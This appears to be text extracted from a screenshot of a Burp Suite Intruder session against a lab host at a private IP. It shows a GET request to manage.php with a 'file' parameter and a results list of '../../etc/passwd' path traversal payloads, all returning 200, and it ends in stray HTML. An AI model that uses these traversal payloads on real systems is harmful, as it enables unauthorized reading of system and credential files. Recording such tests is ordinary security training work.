 Attack type: Sniper
GET /manage.php?file=§1§ HTTP/1.1
Host: 192.168.11.134
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:94.0) Gecko/20100101 Firefox/94.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Referer: http://192.168.11.134/welcome.php
Cookie: PHPSESSID=84ajl5lgm8blct798v2mlaftof
Upgrade-Insecure-Requests: 1
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload Status Error Timeout Length ▼ Comment
51 ../../../../etc/passwd 200 3996
55 ../../../../../../../../etc/passwd 200 3996
54 ../../../../../../../etc/passwd 200 3996
53 ../../../../../../etc/passwd 200 3996
52 ../../../../../etc/passwd 200 3996
59 ../../../../../../../../../../../../etc/passwd 200 3996
58 ../../../../../../../../../../../etc/passwd 200 3996
57 ../../../../../../../../../../etc/passwd 200 3996
56 ../../../../../../../../../etc/passwd 200 3996
62 ../../../../../../../../../../../../../../../../etc/passwd 200 3996
Request Response
Raw Headers Hex HTML Render
<footer>
<div class="inner">